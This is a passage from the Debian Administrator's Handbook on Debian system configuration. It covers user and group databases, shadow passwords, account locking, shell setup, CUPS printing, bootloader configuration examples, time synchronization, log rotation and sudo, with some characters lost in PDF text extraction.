For this purpose, it is enough to use the vipw command to edit the /etc/passwd file, or vigr to edit /etc/group. These commands lock the file in ques-tion prior to running the text editor, (vi by default, unless the EDITOR envi-ronment variable has been altered). The -s option in these commands allowsediting the corresponding shadow file.
BACK TO BASICSCrypt, a one-way function
crypt is a one-way function that transforms a string (A) into another string(B) in a way that A cannot be derived from B. The only way to identify A is totest all possible values, checking each one to determine if transformation bythe function will produce B or not. It uses up to 8 characters as input (stringA) and generates a string of 13, printable, ASCII characters (string B).
8.4.1. User List: /etc/passwd
Here is the list of fields in the /etc/passwd file:
• login, for example rhertzog;
154 The Debian Administrator's Handbook

• password: this is a password encrypted by a one-way function, either crypt or md5. Thespecial value “x” indicates that the encrypted password is stored in /etc/shadow;
• uid: unique number identifying each user;
• gid: unique number for the user's main group (Debian creates a specific group for eachuser by default);
• GECOS: data field usually containing the user's full name;
• login directory, assigned to the user for storage of their personal files (the environmentvariable $HOME generally points here);
• program to execute upon login. This is usually a command interpreter (shell), giving theuser free reign. If you specify /bin/false (which does nothing and returns control im-mediately), the user can not login.
BACK TO BASICSUnix group
A Unix group is an entity including several users so that they can easily sharefiles using the integrated permission system (by having precisely the samerights). You can also restrict use of certain programs to a specific group.
8.4.2. The Hidden and Encrypted Password File: /etc/shadow
The /etc/shadow file contains the following fields:
• login
• encrypted password;
• several fields managing password expiration.
DOCUMENTATION/etc/passwd, /etc/shadow
and /etc/group file formats
These formats are documented in the following man pages: passwd(5),shadow(5), and group(5).
SECURITY/etc/shadow file security
/etc/shadow, unlike its alter-ego, /etc/passwd, cannot be read by regularusers. Any encrypted password stored in /etc/passwd is readable by any-body; a cracker could try to “break” (or reveal) a password by one of several“brute force” methods which, simply put, guess at commonly used combina-tions of characters. This aack — called a "dictionary aack" — is no longerpossible on systems using /etc/shadow.
155Chapter 8 — Basic Configuration: Network, Accounts, Printing…

8.4.3. Modifying an Existing Account or Password
The following commands allow modification of the information stored in specific fields of theuser databases: passwd permits a regular user to change their password, which in turn, updatesthe /etc/shadow file; chfn (CHange Full Name), reserved for the super-user (root), modifies theGECOS field. chsh (CHange SHell) allows the user to change their login shell, however availablechoices will be limited to those listed in /etc/shells; the administrator, on the other hand, isnot bound by this restriction and can set the shell to any program of their choosing.Finally, the chage (CHange AGE) command allows the administrator to change the passwordexpiration settings (the -l user option will list the current settings). You can also force theexpiration of a password using the passwd -e user command, which will require the user tochange their password the next time they log in.
8.4.4. Disabling an Account
You may find yourself needing to “disable an account” (lock out a user), as a disciplinary mea-sure, for the purposes of an investigation, or simply in the event of a prolonged or definitiveabsence of a user. A disabled account means the user cannot login or gain access to the ma-chine. The account remains intact on the machine and no files or data are deleted; it is simplyinaccessible. This is accomplished by using the command passwd -l user (lock). Re-enablingthe account is done in similar fashion, with the -u option (unlock).
GOING FURTHERNSS and system databases
Instead of using the usual files to manage lists of users and groups, you coulduse other types of databases, such as LDAP or db, by using an appropri-ate NSS (Name Service Switch) module. The modules used are listed in the/etc/nsswitch.conf file, under the passwd, shadow and group entries. SeeSection 11.7.3.1, “Configuring NSS” (page 290) for a specific example of theuse of an NSS module by LDAP.
8.4.5. Group List: /etc/group
Groups are listed in the /etc/group file, a simple textual database in a format similar to that ofthe /etc/passwd file, with the following fields:
• group name
• password (optional): This is only used to join a group when one is not a usual member(with the newgrp or sg commands, see sidebar);
• gid: unique group identification number
• list of members: list of names of users who are members of the group, separated by com-mas.
156 The Debian Administrator's Handbook

BACK TO BASICSWorking with several groups
Each usermay be amember ofmany groups; one of them is their “main group”.A user's main group is, by default, created during initial user configuration. Bydefault, each file that a user creates belongs to them, as well as to their maingroup. This is not always desirable; for example, when the user needs to workin a directory shared by a group other than their main group. In this case, theuser needs to change their main group using one of the following commands:newgrp, which starts a new shell, or sg, which simply executes a commandusing the supplied alternate group. These commands also allow the user tojoin a group to which they do not belong. If the group is password protected,they will need to supply the appropriate password before the command isexecuted.
Alternatively, the user can set the setgid bit on the directory, which causesfiles created in that directory to automatically belong to the correct group.For more details, see sidebar “setgid directory and sticky bit” (page 196).
The id command displays the current state of a user, with their personal iden-tifier (uid variable), current main group (gid variable), and the list of groupsto which they belong (groups variable).
The groupadd and groupdel commands add or delete a group, respectively. The groupmod com-mand modifies a group's information (its gid or identifier). The command passwd -g groupchanges the password for the group, while the passwd -r -g group command deletes it.
TIPgetent
The getent (get entries) command checks the system databases the standardway, using the appropriate library functions, which in turn call the NSS mod-ules configured in the /etc/nsswitch.conf file. The command takes one ortwo arguments: the name of the database to check, and a possible search key.Thus, the command getent passwd rhertzog will give the information fromthe user database regarding the user rhertzog.
8.5. Creating Accounts
One of the first actions an administrator needs to do when setting up a newmachine is to createuser accounts. This is typically done using the adduser command which takes a user-name forthe new user to be created, as an argument.The adduser command asks a few questions before creating the account, but its usage is fairlystraightforward. Its configuration file, /etc/adduser.conf, includes all the interesting set-tings: it can be used to automatically set a quota for each new user by creating a user template,or to change the location of user accounts; the latter is rarely useful, but it comes in handywhen you have a large number of users and want to divide their accounts over several disks, forinstance. You can also choose a different default shell.
BACK TO BASICSota
The term “quota” refers to a limit on machine resources that a user is allowedto use. This frequently refers to disk space.
157Chapter 8 — Basic Configuration: Network, Accounts, Printing…

The creation of an account populates the user's home directory with the contents of the /etc/skel/ template. This provides the userwith a set of standard directories and configuration files.
In some cases, it will be useful to add a user to a group (other than their default “main” group)in order to grant them additional permissions. For example, a user who is included in the au-dio group can access audio devices (see sidebar “Peripheral access permissions”). This can beachieved with a command such as adduser user group.
BACK TO BASICSDevice access permissions
Each hardware peripheral device is represented under Unix with a specialfile, usually stored in the file tree under /dev/ (DEVices). Two types of spe-cial files exist according to the nature of the device: “character mode” and“block mode” files, each mode allowing for only a limited number of oper-ations. While character mode limits interaction with read/write operations,block mode also allows seeking within the available data. Finally, each spe-cial file is associated with two numbers (“major” and “minor”) that identifythe device to the kernel in a unique manner. Such a file, created by the mknodcommand, simply contains a symbolic (and more human-friendly) name.
The permissions of a special file map to the permissions necessary to accessthe device itself. Thus, a file such as /dev/mixer, representing the audiomixer,only has read/write permissions for the root user and members of the audiogroup. Only these users can operate the audio mixer.
It should be noted that the combination of udev, consolekit and policykit canadd additional permissions to allow users physically connected to the console(and not through the network) to access to certain devices.
8.6. Shell Environment
Command interpreters (or shells) are frequently a user's first point of contact with the com-puter, and they must therefore be rather friendly. Most of them use initialization scripts thatallow configuration of their behavior (automatic completion, prompt text, etc.).bash, the standard shell, uses the /etc/bash.bashrc initialization script for “interactive”shells, and /etc/profile for “login” shells.
BACK TO BASICSLogin shell and (non)
interactive shell
In simple terms, a login shell is invoked when you log in to the console usingtelnet or ssh, or through an explicit bash --login command. Regardless ofwhether it's a login shell or not, a shell can be interactive (in an xterm-typeterminal for instance); or non-interactive (when executing a script).
DISCOVERYOther shells, other scripts
Each command interpreter has a specific syntax and its own configurationfiles. Thus, zsh uses /etc/zshrc and /etc/zshenv; csh uses /etc/csh.cshrc,/etc/csh.login and /etc/csh.logout. The man pages for these programsdocument which files they use.
158 The Debian Administrator's Handbook

For bash, it is useful to activate “automatic completion” in the /etc/bash.bashrc file (simplyuncomment a few lines).
BACK TO BASICSAutomatic completion
Many command interpreters provide a completion feature, which allows theshell to automatically complete a partially typed command name or argumentwhen the user hits the Tab key. This lets users work more efficiently and beless error-prone.
This function is very powerful and flexible. It is possible to configure its behav-ior according to each command. Thus, the first argument following apt-getwill be proposed according to the syntax of this command, even if it does notmatch any file (in this case, the possible choices are install, remove, upgrade,etc.).
BACK TO BASICSThe tilde, a shortcut to
HOME
The tilde is oen used to indicate the directory to which the environment vari-able, HOME, points (being the user's home directory, such as /home/rhertzog/).Command interpreters automatically make the substitution: ~/hello.txt be-comes /home/rhertzog/hello.txt.
The tilde also allows access to another user's home directory. Thus, ~rmas/bonjour.txt is synonymous with /home/rmas/bonjour.txt.
In addition to these common scripts, each user can create their own ~/.bashrc and ~/.bash_profile to configure their shell. The most common changes are the addition of aliases; theseare words that are automatically replaced with the execution of a command, which makes itfaster to invoke that command. For instance, you could create the la alias for the command ls-la | less command; then you only have to type la to inspect the contents of a directory indetail.
BACK TO BASICSEnvironment variables
Environment variables allow storage of global seings for the shell or variousother programs called. They are contextual (each process has its own set ofenvironment variables) but inheritable. This last characteristic offers the pos-sibility for a login shell to declare variables which will be passed down to allprograms it executes.
Setting default environment variables is an important element of shell configuration. Leavingaside the variables specific to a shell, it is preferable to place them in the /etc/environmentfile, since it is used by the various programs likely to initiate a shell session. Variables typi-cally defined there include ORGANIZATION, which usually contains the name of the company ororganization, and HTTP_PROXY, which indicates the existence and location of an HTTP proxy.
TIPAll shells configured
identically
Users oen want to configure their login and interactive shells in the sameway. To do this, they choose to interpret (or “source”) the content from ~/.bashrc in the ~/.bash_profile file. It is possible to do the same with filescommon to all users (by calling /etc/bash.bashrc from /etc/profile).
159Chapter 8 — Basic Configuration: Network, Accounts, Printing…

8.7. Printer Configuration
Printer configuration used to cause a great many headaches for administrators and users alike.These headaches are nowmostly a thing of the past, thanks to the creation of cups, the free printserver using the IPP protocol (Internet Printing Protocol).This program is divided over several Debian packages: cups is the central print server; cups-bsdis a compatibility layer allowing use of commands from the traditional BSD printing system (lpddaemon, lpr and lpq commands, etc.); cups-client contains a group of programs to interact withthe server (block or unblock a printer, view or delete print jobs in progress, etc.); and finally,cups-driver-gutenprint contains a collection of additional printer drivers for cups.
COMMUNITYCUPS
CUPS (Common Unix Printing System) is a trademark filed by the Easy So-ware Products company, when cups was created.
è http://www.easysw.com/
NOTECUPS and CUPSYS
The packages containing cups are currently called cups, cups-client, cups-bsd,etc. In the Debian versions before Lenny, the packages had names built onthe basis of cupsys. You may still find transition packages installed on somerelatively old machines that have been updated over time.
After installation of these different packages, cups is administered easily through a web in-terface accessible at the local address: hp://localhost:631/. There you can add printers (in-cluding network printers), remove, and administer them. You can also administer cups withthe system-config-printer graphical interface (from the Debian package of the same name),which is installed by default if the “Desktop environment” task is chosen.
NOTEObsolescence of /etc/
printcap
cups no longer uses the /etc/printcap file, which is now obsolete. Programsthat rely upon this file to get a list of available printers will, thus, fail. To avoidthis problem, delete this file and make it a symbolic link (see sidebar “Sym-bolic links” (page 167)) to /var/run/cups/printcap, which is maintained bycups to ensure compatibility.
8.8. Configuring the Bootloader
It is probably already functional, but it is always good to know how to configure and install thebootloader in case it disappears from the Master Boot Record. This can occur after installationof another operating system, such as Windows. The following information can also help you tomodify the bootloader configuration if needed.
160 The Debian Administrator's Handbook

BACK TO BASICSMaster boot record
The Master Boot Record (MBR) occupies the first 512 bytes of the first harddisk, and is the first thing loaded by the BIOS to hand over control to a pro-gram capable of booting the desired operating system. In general, a boot-loader is installed in the MBR, removing its previous content.
8.8.1. Identifying the Disks
CULTUREudev, devfs and /dev/
The /dev/ directory traditionally houses so-called “special” files, intended torepresent system peripherals (see sidebar “Device access permissions” (page158)). /dev/hda1 thus always corresponds to the first partition of the the firstIDE hard drive. This static structure does not allow dynamic seing of “ma-jor” and “minor” numbers for these files, which forces kernel developers tolimit their number, since a priori assignment of the identifiers prohibits addingmore once these conventions are established.
To take into account the characteristics of more and more dynamic, moderncomputers, the kernel has, at some time, offered an implementation of /dev/by a virtual filesystem called devfs. In some cases, this makes it easier tofind files, since the naming convention uses a hierarchical structure: the firstpartition of the master hard drive on the first IDE bus was then representedby the file, /dev/ide/host0/bus0/target0/lun0/part1. Not only were thesenaming conventions not very intuitive, but they were also hard-coded into thekernel which presented problems for hot-pluggable drives because the corre-sponding special file name would vary.
The current solution is the second incarnation of the process, udev, with whichthe kernel delegates the choice of the device file names to be created to aprogram in user space. This program (udevd) can then have all of the flexibilityof user space to decide what actions to take, naming of peripherals, etc.
With udev (user-space /dev/), a filesystem is stored in RAM and generatedautomatically by udevd (and it hides the content of any /dev/ that may bestored on-disk). udevd collaborates with the kernel's hotplug sub-system (seeSection 9.11, “Hot Plugging: hotplug” (page 213)) to detect the appearance(hotplugging) of devices, then dynamically creates the corresponding specialfiles in /dev/. The content of /dev/ is, thus, lost on each reboot, but udevrecreates it systematically.
This mechanism allows the machine to dynamically choose the file name. Youcan thus keep the same name for a given device, regardless of the connectorused or the connection order, which is especially useful when you use variousUSB peripherals. The partition system on the first IDE hard drive can then becalled /dev/hda1 for backwards compatibility, or /dev/root-partition if youprefer, or even both at the same time since udevd can be configured to auto-matically create a symbolic link. Furthermore, /dev/ no longer contains usefulfiles at this time. Previously, some kernel modules did not automatically loadwhen you tried to access the corresponding peripheral; henceforth, the pe-ripheral's special file no longer exists prior to loading the module, which is nobig deal, since most modules are loaded on boot thanks to automatic hard-ware detection. But for undetectable peripherals (such as older disk drives orPS/2 mice), this doesn't work. Consider adding the modules, floppy, psmouseand mousedev to /etc/modules in order to force loading them on boot.
161Chapter 8 — Basic Configuration: Network, Accounts, Printing…

Configuration of the bootloader must identify the different hard drives and their partitions.Linux uses a special filesystem (in “block”mode) stored in the /dev/ directory, for this purpose.Historically, /dev/hda was the master disk on the first IDE controller, and /dev/hdb its firstslave, /dev/hdc and /dev/hdd being, respectively, themaster and slave disks on the second IDEcontroller, and so on down for any others. /dev/sda corresponded to the first SCSI drive, /dev/sdb being the second, etc. This naming scheme has been unified with the Linux kernel presentin Squeeze, and all hard drives (IDE/PATA, SATA, SCSI, USB, IEEE 1394) are now represented by/dev/sd*.Each partition is represented by its number on the disk on which it resides: for instance, /dev/sda1 is the first partition on the first disk, and /dev/sdb3 is the third partition on the seconddisk.The PC architecture (or “i386”) is limited to four “primary” partitions per disk. To go beyondthis limitation, one of themmust be created as an “extended” partition, and it can then containadditional “secondary” partitions. These secondary partitions must be numbered from 5. Thusthe first secondary partition could be /dev/sda5, followed by /dev/sda6, etc.It is not always easy to remember what disk is connected to which SATA controller, or in thirdposition in the SCSI chain, especially since the naming of hotplugged hard drives (which in-cludes among others most SATA disks and external disks) can change from one boot to another.Fortunately, udev creates, in addition to /dev/sd*, symbolic links with a fixed name, which youcould then use if you wished to identify a hard drive in a non-ambiguous manner. These sym-bolic links are stored in /dev/disk/by-id. On a machine with two physical disks, for example,one could find the following:
mirexpress:/dev/disk/by-id# ls -ltotal 0lrwxrwxrwx 1 root root 9 23 jul. 08:58 ata-STM3500418AS_9VM3L3KP -> ../../
å sdalrwxrwxrwx 1 root root 10 23 jul. 08:58 ata-STM3500418AS_9VM3L3KP-part1 ->
å ../../sda1lrwxrwxrwx 1 root root 10 23 jul. 08:58 ata-STM3500418AS_9VM3L3KP-part2 ->
å ../../sda2[...]lrwxrwxrwx 1 root root 9 23 jul. 08:58 ata-WDC_WD5001AALS-00L3B2_WD-
å WCAT00241697 -> ../../sdblrwxrwxrwx 1 root root 10 23 jul. 08:58 ata-WDC_WD5001AALS-00L3B2_WD-
å WCAT00241697-part1 -> ../../sdb1lrwxrwxrwx 1 root root 10 23 jul. 08:58 ata-WDC_WD5001AALS-00L3B2_WD-
å WCAT00241697-part2 -> ../../sdb2[...]lrwxrwxrwx 1 root root 9 23 jul. 08:58 scsi-SATA_STM3500418AS_9VM3L3KP ->
å ../../sdalrwxrwxrwx 1 root root 10 23 jul. 08:58 scsi-SATA_STM3500418AS_9VM3L3KP-part1
å -> ../../sda1
162 The Debian Administrator's Handbook

lrwxrwxrwx 1 root root 10 23 jul. 08:58 scsi-SATA_STM3500418AS_9VM3L3KP-part2å -> ../../sda2
[...]lrwxrwxrwx 1 root root 9 23 jul. 08:58 scsi-SATA_WDC_WD5001AALS-_WD-
å WCAT00241697 -> ../../sdblrwxrwxrwx 1 root root 10 23 jul. 08:58 scsi-SATA_WDC_WD5001AALS-_WD-
å WCAT00241697-part1 -> ../../sdb1lrwxrwxrwx 1 root root 10 23 jul. 08:58 scsi-SATA_WDC_WD5001AALS-_WD-
å WCAT00241697-part2 -> ../../sdb2[...]lrwxrwxrwx 1 root root 9 23 jul. 16:48 usb-LaCie_iamaKey_3ed00e26ccc11a-0:0
å -> ../../sdclrwxrwxrwx 1 root root 10 23 jul. 16:48 usb-LaCie_iamaKey_3ed00e26ccc11a-0:0-
å part1 -> ../../sdc1lrwxrwxrwx 1 root root 10 23 jul. 16:48 usb-LaCie_iamaKey_3ed00e26ccc11a-0:0-
å part2 -> ../../sdc2[...]lrwxrwxrwx 1 root root 9 23 jul. 08:58 wwn-0x5000c50015c4842f -> ../../sdalrwxrwxrwx 1 root root 10 23 jul. 08:58 wwn-0x5000c50015c4842f-part1 ->
å ../../sda1[...]mirexpress:/dev/disk/by-id#
Note that some disks are listed several times (because they behave simultaneously as ATA disksand SCSI disks), but the relevant information is mainly in the model and serial numbers of thedisks, from which you can find the peripheral file.The example configuration files given in the following sections are based on the same setup: asingle master IDE disk, where the first partition is an old Windows installation and the secondcontains Debian GNU/Linux.
8.8.2. Configuring LILO
LILO (LInux LOader) is the oldest bootloader — solid but rustic. It writes the physical address ofthe kernel to boot on the MBR, which is why each update to LILO (or its configuration file) mustbe followed by the command lilo. Forgetting to do so will render a system unable to boot ifthe old kernel was removed or replaced as the new one will not be in the same location on thedisk.LILO's configuration file is /etc/lilo.conf; a simple file for standard configuration is illus-trated in the example below.
# The disk on which LILO should be installed.# By indicating the disk and not a partition.# you order LILO to be installed on the MBR.
163Chapter 8 — Basic Configuration: Network, Accounts, Printing…

boot=/dev/sda# the partition that contains Debianroot=/dev/sda2# the item to be loaded by defaultdefault=Linux
# the most recent kernel imageimage=/vmlinuzlabel=Linuxinitrd=/initrd.imgread-only
# Old kernel (if the newly installed kernel doesn't boot)image=/vmlinuz.oldlabel=LinuxOLDinitrd=/initrd.img.oldread-onlyoptional
# only for Linux/Windows dual bootother=/dev/sda1label=Windows
Example 8.3 LILO configuration file
8.8.3. GRUB 2 Configuration
GRUB (GRand Unified Bootloader) is more recent. It is not necessary to invoke it after eachupdate of the kernel; GRUB knows how to read the filesystems and find the position of the kernelon the disk by itself. To install it on the MBR of the first disk, simply type grub-install /dev/sda.
NOTEGRUB and GRUB 2
Squeeze contains both GRUB version 2 and version 1 (also called “GRUBLegacy”). The grub package installs version 2 (through the package depen-dency system), and offers automatic migration during upgrades from Lenny.GRUB 1 is still available in the package grub-legacy.
NOTEDisk names for GRUB
GRUB can only identify hard drives based on information provided by theBIOS. (hd0) corresponds to the first disk thus detected, (hd1) the second, etc.In most cases, this order corresponds exactly to the usual order of disks underLinux, but problems can occur when you associate SCSI and IDE disks. GRUB
164 The Debian Administrator's Handbook

stores correspondences that it detects in the file /boot/grub/device.map. Ifyou find errors there (because you know that your BIOS detects drives in adifferent order), correct them manually and run grub-install again.
Partitions also have a specific name in GRUB. When you use “classical” par-titions in MS-DOS format, the first partition on the first disk is labeled,(hd0,msdos1), the second (hd0,msdos2), etc.
GRUB 2 configuration is stored in /boot/grub/grub.cfg, but this file (in Debian) is generatedfrom others. Be careful not to modify it by hand, since such local modifications will be lostthe next time update-grub is run (which may occur upon update of various packages). Themost common modifications of the /boot/grub/grub.cfg file (to add command line param-eters to the kernel or change the duration that the menu is displayed, for example) are madethrough the variables in /etc/default/grub. To add entries to themenu, you can either createa /boot/grub/custom.cfg file or modify the /etc/grub.d/50_custom file. For more complexconfigurations, you canmodify other files in /etc/grub.d, or add to them; these scripts shouldreturn configuration snippets, possibly by making use of external programs. These scripts arethe ones that will update the list of kernels to boot: 10_linux takes into consideration the in-stalled Linux kernels; 20_linux takes into account Xen virtual systems, and 30_os-prober listsother operating systems (Windows, Mac OSX, Hurd).
8.8.4. GRUB Legacy Configuration
Version 1 of GRUB can also read filesystems. It is installed using the grub-install /dev/sdacommand.
NOTEDisk names for GRUB
Legacy
GRUB Legacy uses the same system for naming disks as GRUB 2, and thesame /boot/grub/device.map file. On the other hand, it names partitionsa lile differently: the first partition on the first disk is labeled (hd0,0), thesecond (hd0,1), etc.
GRUB's configuration is in the /boot/grub/menu.lst file (see example).
# Boot automatically after 30 secondstimeout 30# Boot first entry by defaultdefault 0# If that fails, try the secondfallback 1
# Last kernel installedtitle GNU/Linuxroot (hd0,1)
165Chapter 8 — Basic Configuration: Network, Accounts, Printing…

kernel /vmlinuz root=/dev/sda2initrd /initrd.img
# Old kernel (if the most recent doesn't boot)title GNU/Linux OLDroot (hd0,1)kernel /vmlinuz.old root=/dev/sda2initrd /initrd.img.old
# Only for dual boot, Linux/Windowstitle Microsoft Windowsrootnoverify (hd0,0)makeactivechainloader +1
Example 8.4 GRUB configuration file
8.8.5. For Macintosh Computers (PowerPC): Configuring Yaboot
Yaboot is the bootloader used by old Macintosh computers using PowerPC processors. They donot boot like PCs, but rely on a “bootstrap” partition, from which the BIOS (or OpenFirmware)executes the loader, and on which the ybin program installs yaboot and its configuration file.You will only need to run this command again if the /etc/yaboot.conf is modified (it is dupli-cated on the bootstrap partition, and yaboot knows how to find the position of the kernels onthe disks).Before executing ybin, you must first have a valid /etc/yaboot.conf. The following is an ex-ample of a minimal configuration.
# bootstrap partitionboot=/dev/sda2# the diskdevice=hd:# the Linux partitionpartition=3root=/dev/sda3# boot after 3 seconds of inactivity# (timeout is in tenths of seconds)timeout=30
install=/usr/lib/yaboot/yabootmagicboot=/usr/lib/yaboot/ofbootenablecdboot
166 The Debian Administrator's Handbook

# last kernel installedimage=/vmlinux
label=linuxinitrd=/initrd.imgread-only
# old kernelimage=/vmlinux.old
label=oldinitrd=/initrd.img.oldread-only
# only for Linux/Mac OSX dual-bootmacosx=/dev/sda5
# bsd=/dev/sdaX and macos=/dev/sdaX# are also possible
Example 8.5 Yaboot configuration file
8.9. Other Configurations: Time Synchronization, Logs, Sharing Access…
The many elements listed in this section are good to know for anyone who wants to masterall aspects of configuration of the GNU/Linux system. They are, however, treated briefly andfrequently refer to the documentation.
8.9.1. Timezone
BACK TO BASICSSymbolic links
A symbolic link is a pointer to another file. When you access it, the file towhich it points is opened. Removal of the link will not cause deletion of thefile to which it points. Likewise, it does not have its own set of permissions,but rather retains the permissions of its target. Finally, it can point to anytype of file: directories, special files (sockets, named pipes, device files, etc.),even other symbolic links.
The ln -s target link-name command creates a symbolic link, named link-name, pointing to target.
If the target does not exist, then the link is “broken” and accessing it will resultin an error indicating that the target file does not exist. If the link points toanother link, you will have a “chain” of links that turns into a “cycle” if one ofthe targets points to one of its predecessors. In this case, accessing one of thelinks in the cycle will result in a specific error (“too many levels of symboliclinks”); this means the kernel gave up aer several rounds of the cycle.
167Chapter 8 — Basic Configuration: Network, Accounts, Printing…

The timezone, configured during initial installation, is a configuration item for the tzdata pack-age. Tomodify it, use the dpkg-reconfigure tzdata command, which allows you to choose thetimezone to be used in an interactive manner (until lenny, the command to use was tzconfig).Its configuration is stored in the /etc/timezone file. Additionally, the corresponding file inthe /usr/share/zoneinfo directory is copied in /etc/localtime; this file contains the rulesgoverning the dates where daylight saving time is active, for countries that use it.When you need to temporarily change the timezone, use the TZ environment variable, whichtakes priority over the configured system default:
$ dateWed Mar 28 15:51:19 CEST 2012$ TZ="Pacific/Honolulu" dateWed Mar 28 03:51:21 HST 2012
NOTESystem clock, hardware
clock
There are two time sources in a computer. A computer's motherboard has ahardware clock, called the “CMOS clock”. This clock is not very precise, andprovides rather slow access times. The operating system kernel has its own,the soware clock, which it keeps up to date with its own means (possiblywith the help of time servers, see the “Time Synchronization” section). Thissystem clock is generally more accurate, especially since it doesn't need accessto hardware variables. However, since it only exists in live memory, it is zeroedout every time the machine is booted, contrary to the CMOS clock, which hasa baery and therefore “survives” rebooting or halting of the machine. Thesystem clock is, thus, set from the CMOS clock during boot, and the CMOSclock is updated on shutdown (to take into account possible changes or cor-rections if it has been improperly adjusted).
In practice, there is a problem, since the CMOS clock is nothing more thana counter and contains no information regarding the time zone. There is achoice to make regarding its interpretation: either the system considers itruns in universal time (UTC, formerly GMT), or in local time. This choicecould be a simple shi, but things are actually more complicated: as a resultof daylight saving time, this offset is not constant. The result is that the sys-tem has no way to determine whether the offset is correct, especially aroundperiods of time change. Since it is always possible to reconstruct local timefrom universal time and the timezone information, we strongly recommendusing the CMOS clock in universal time.
Unfortunately, Windows systems in their default configuration ignore thisrecommendation; they keep the CMOS clock on local time, applying timechanges when booting the computer by trying to guess during time changesif the change has already been applied or not. This works relatively well, aslong as the system has onlyWindows running on it. But when a computer hasseveral systems (whether it be a “dual-boot” configuration or running othersystems via virtual machine), chaos ensues, with no means to determine ifthe time is correct. If you absolutely must retain Windows on a computer,you should either configure it to keep the CMOS clock as UTC, or deactivateUTC in the /etc/default/rcS file on the Debian system (and make sure tomanually check your clock in spring and autumn).
168 The Debian Administrator's Handbook
8.9.2. Time Synchronization
Time synchronization, which may seem superfluous on a computer, is very important on a net-work. Since users do not have permissions allowing them to modify the date and time, it is im-portant for this information to be precise to prevent confusion. Furthermore, having all of thecomputers on a network synchronized allows better cross-referencing of information from logson different machines. Thus, in the event of an attack, it is easier to reconstruct the chronolog-ical sequence of actions on the various machines involved in the compromise. Data collectedon several machines for statistical purposes won't make a great deal of sense if they are notsynchronized.
BACK TO BASICSNTP
NTP (Network Time Protocol) allows a machine to synchronize with othersfairly accurately, taking into consideration the delays induced by the transferof information over the network and other possible offsets.
While there are numerous NTP servers on the Internet, the more popular onesmay be overloaded. This is why we recommend using the pool.ntp.org NTPserver, which is, in reality, a group of machines that have agreed to serve aspublic NTP servers. You could even limit use to a sub-group specific to a coun-try, with, for example, us.pool.ntp.org for the United States, or ca.pool.ntp.orgfor Canada, etc.
However, if you manage a large network, it is recommended that you installyour own NTP server, which will synchronize with the public servers. In thiscase, all the other machines on your network can use your internal NTP serverinstead of increasing the load on the public servers. You will also increasehomogeneity with your clocks, since all the machines will be synchronized onthe same source, and this source is very close in terms of network transfertimes.
8.9.2.1. For Workstations
Since work stations are regularly rebooted (even if only to save energy), synchronizing themby NTP at boot is enough. To do so, simply install the ntpdate package. You can change the NTPserver used if needed by modifying the /etc/default/ntpdate file.
8.9.2.2. For Servers
Servers are only rarely rebooted, and it is very important for their system time to be correct.To permanently maintain correct time, you would install a local NTP server, a service offered inthe ntp package. In its default configuration, the server will synchronize with pool.ntp.org andprovide time in response to requests coming from the local network. You can configure it byediting the /etc/ntp.conf file, the most significant alteration being the NTP server to whichit refers. If the network has a lot of servers, it may be interesting to have one local time serverwhich synchronizes with the public servers and is used as a time source by the other servers ofthe network.
169Chapter 8 — Basic Configuration: Network, Accounts, Printing…

GOING FURTHERGPS modules and other time
sources
If time synchronization is particularly crucial to your network, it is possible toequip a server with a GPS module (which will use the time from GPS satel-lites) or a DCF-77 module (which will sync time with the atomic clock nearFrankfurt, Germany). In this case, the configuration of the NTP server is alile more complicated, and prior consultation of the documentation is anabsolute necessity.
8.9.3. Rotating Log Files
Log files can grow, fast, and it is necessary to archive them. The most common scheme is arotating archive: the log file is regularly archived, and only the latest X archives are retained.logrotate, the program responsible for these rotations, follows directives given in the /etc/logrotate.conf file and all of the files in the /etc/logrotate.d/ directory. The administratormay modify these files, if they wish to adapt the log rotation policy defined by Debian. Thelogrotate(1) man page describes all of the options available in these configuration files. Youmay want to increase the number of files retained in log rotation, or move the log files to aspecific directory dedicated to archiving them rather than delete them. You could also sendthem by e-mail to archive them elsewhere.The logrotate program is executed daily by the cron scheduling program (described in Sec-tion 9.7, “Scheduling Tasks with cron and atd” (page 204)).
8.9.4. Sharing Administrator Rights
Frequently, several administrators work on the same network. Sharing the the root passwordsis not very elegant, and opens the door for abuse due to the anonymity such sharing creates.The solution to this problem is the sudo program, which allows certain users to execute certaincommands with special rights. In the most common use case, sudo allows a trusted user to exe-cute any command as root. To do so, the user simply executes sudo command and authenticatesusing their personal password.When installed, the sudo package doesn't give anyone any rights. To delegate such rights, theadministrator must use the visudo command, which allows them to modify the /etc/sudoersconfiguration file (here again, this will invoke the vi editor, or any other editor indicated in theEDITOR environment variable). Adding a line with username ALL=(ALL) ALL allows the user inquestion to execute any command as root.More sophisticated configurations allow authorization of only specific commands to specificusers. All the details of the various possibilities are given in the sudoers(5) man page.
170 The Debian Administrator's Handbook

8.9.5. List of Mount Points
BACK TO BASICSMounting and unmounting
